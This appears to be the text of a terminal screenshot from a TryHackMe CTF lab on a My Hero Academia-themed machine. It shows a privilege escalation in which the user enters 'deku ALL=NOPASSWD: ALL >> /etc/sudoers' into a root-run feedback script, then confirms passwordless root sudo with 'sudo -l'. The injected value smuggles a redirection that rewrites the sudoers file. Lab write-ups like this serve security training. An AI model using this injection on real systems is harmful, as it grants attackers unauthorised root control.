 1 2 3 4 10.21.17.140 12:28
deku@myheroacademia: /opt/NewComponent
File Actions Edit View Help
root@kali: ~/thm/uahigh × root@kali: ~/thm/uahigh × deku@myheroacademia: /opt/NewComponent ×
deku@myheroacademia:/opt/NewComponent$ sudo ./feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
File System
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$ sudo -l
Matching Defaults entries for deku on myheroacademia:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
    (ALL) /opt/NewComponent/feedback.sh
    (root) NOPASSWD: ALL
deku@myheroacademia:/opt/NewComponent$